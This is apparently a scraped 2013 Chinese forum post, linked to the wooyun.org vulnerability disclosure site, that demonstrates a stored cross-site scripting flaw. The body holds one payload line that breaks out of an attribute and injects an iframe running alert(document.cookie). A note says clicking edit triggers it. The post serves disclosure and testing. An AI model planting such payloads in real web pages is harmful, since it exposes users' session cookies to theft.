 发帖 回复
[攻略]&lt;iframe2&gt; 上一主题 下一主题
发表于 2013-01-02 19:35 回复：0 | 查看：0 电梯直达 楼主
官方微币充值时，不存在折扣、论坛交易、打款某帐号。不存在QQ交易！请您警惕，以防被骗。举报
"><iframe src="javascript:alert(document.cookie)">
点击编辑就会触发xss
分享到微博 喜欢 编辑 回复
www.wooyun.org